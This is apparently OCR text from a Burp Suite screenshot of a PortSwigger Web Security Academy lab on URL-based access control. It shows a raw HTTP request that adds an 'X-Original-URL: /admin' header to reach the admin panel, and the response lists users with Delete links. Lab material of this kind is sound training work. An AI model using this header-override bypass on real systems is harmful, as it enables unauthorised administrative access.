 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ace81f771e75622280e1c59c00660090.web-security-academy.
net
3 Cookie: session=ajoWMof55qCVTp4YPDhjfPDmIswKS2Cc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://ace81f771e75622280e1c59c00660090.web-security-
academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Gpc: 1
12 Te: trailers
13 Connection: close
14 X-Original-URL: /admin
15
16
Response
Pretty Raw Render \n Actions
Web
Acad
URL-based
access control
can be
circumvented
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete